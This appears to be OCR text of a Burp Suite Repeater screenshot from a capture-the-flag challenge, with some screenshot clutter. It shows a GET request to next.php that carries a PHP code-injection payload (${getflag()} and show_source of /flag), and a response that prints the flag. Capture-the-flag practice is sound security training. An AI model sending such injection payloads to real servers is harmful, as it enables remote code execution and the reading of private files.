 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://0813191d-0900-4833-9fe6-66f964a0bd67.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /next.php?\S*=${getflag()}&cmd=show_source(%22/flag%22); HTTP/1.1
Host: 0813191d-0900-4833-9fe6-66f964a0bd67.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 15 Apr 2020 05:19:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 122
Connection: keep-alive
X-Powered-By: PHP/5.6.40
<code><span style="color: #000000">
flag{09abc5d1-e31d-4fdd-8769-706b0b0bd8fa}<br /></span>
</code>
show_source("/flag");
英
13:31
2020/4/15